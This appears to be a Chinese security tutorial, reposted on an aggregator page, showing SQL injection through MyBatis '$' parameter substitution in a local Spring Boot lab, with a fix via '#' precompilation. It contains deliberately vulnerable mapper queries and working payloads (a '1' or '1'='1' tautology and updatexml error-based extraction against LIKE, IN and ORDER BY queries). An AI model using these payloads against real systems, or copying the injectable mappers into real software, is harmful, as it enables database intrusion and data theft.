[Java安全]—Mybatis注入
Posted Sentiment.
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[Java安全]—Mybatis注入相关的知识,希望对你有一定的参考价值。
文章目录
前言
Mybatis注入留在了Spring后,因为感觉用Spring搭建web端后再进行注入比较贴合实际一些。
测试环境
mysql:5.7
Springboot:2.1
mybatis:3.5
数据库
创建了一个测试用的数据库Mybatis
CREATE DATABASE /*!32312 IF NOT EXISTS*/`mybatis` /*!40100 DEFAULT CHARACTER SET utf8 */;
USE `mybatis`;
-- ----------------------------
-- Table structure for users
-- ----------------------------
DROP TABLE IF EXISTS `users`;
CREATE TABLE `users` (
`uid` int(10) NOT NULL AUTO_INCREMENT,
`uname` varchar(10) CHARACTER SET utf8 COLLATE utf8_unicode_ci NULL DEFAULT NULL,
`uage` int(10) NULL DEFAULT NULL,
PRIMARY KEY (`uid`) USING BTREE
) ENGINE = MyISAM AUTO_INCREMENT = 4 CHARACTER SET = utf8 COLLATE = utf8_unicode_ci ROW_FORMAT = Dynamic;
-- ----------------------------
-- Records of users
-- ----------------------------
INSERT INTO `users` VALUES (1, 'Sentiment', 20);
INSERT INTO `users` VALUES (2, 'Shelter', 20);
INSERT INTO `users` VALUES (3, 'Tana', 18);

SQL注入的四种方式
这里用的Springboot环境,配置文件较多,先放出关键文件,最终项目放在后边
#和$
接口
List<User> selectOne(@Param("uname") String uname);
配置
<select id="selectOne" resultType="user">
select * from users where uname = '$uname'
</select>
测试
@GetMapping("/inject/1")
@ResponseBody
public List<User> selectOne(@RequestParam("uname") String uname)
return userService.selectOne(uname);
执行语句是select * from users where uname = '$uname',所以这里就可以直接联想到单引号闭合即可,所以用万能密码1’ or ‘1’='1进行测试
http://127.0.0.1:8080/inject/1?uname=1' or '1'='1

发现成功注入,但是如果将$换成#后则会报错无法执行,原因在于:#相当于是进行了预编译的方式,所以就有效的避免了sql注入问题
模糊查询
这里在前篇提到过模糊查询的三种方式
select * from t_user where username like '%$mohu%'
select * from t_user where username like "%"#mohu"%"
select * from t_user where username like concat('%',#mohu,'%')
可以看到第二条中,"%"#mohu"%"预编译前后的%是独立出来的,而写成'%#mohu%'这种形式,预编译时就会将%当做字符来处理从而报错,此时若经验不足将#改成了$即:'%$mohu%',就会导致SQL注入问题
接口
String selectTwo(@Param("uname") String uname);
配置
<select id="selectTwo" resultType="user">
select * from users where uname like '%$uname%'
</select>
测试
这里由于换了查询方式就无法在使用万能密码获取数据,所以这里将返回类型改为了String,这样就可以通过报错信息来获取我们注入的内容
@GetMapping("/inject/2")
@ResponseBody
public String selectTwo(@RequestParam("uname") String uname)
try
return userService.selectTwo(uname);
catch (Throwable e)
return e.toString();
http://127.0.0.1:8080/inject/2?uname=1' or updatexml(1,concat(0x7e,(select database()),0x7e),1)--+

In查询
当查询语句有in是,只需要将in后的内容进行闭合即可绕过
配置
<select id="selectThree" resultType="user">
select * from users where uid in ($uid)
</select>
其他内容都跟模糊查询一样就不贴了
http://127.0.0.1:8080/inject/3?uid=1) or updatexml(1,concat(0x7e,(select database()),0x7e),1)--+

order by注入
和in查询原理基本相同
<select id="selectFour" resultType="user">
select * from users order by $uid
</select>
http://127.0.0.1:8080/inject/4?uid=1 and(updatexml(1,concat(0x7e,(select database())),0));

综上情况来看,要避免mybatis的注入问题,其实最好的方式就是使用预编译方式
项目文件
链接:https://pan.baidu.com/s/1B3Ui-KeGL001JVgFjs9l5g?pwd=1axd
提取码:1axd
java -jar mybatis.jar 运行即可

以上是关于[Java安全]—Mybatis注入的主要内容,如果未能解决你的问题,请参考以下文章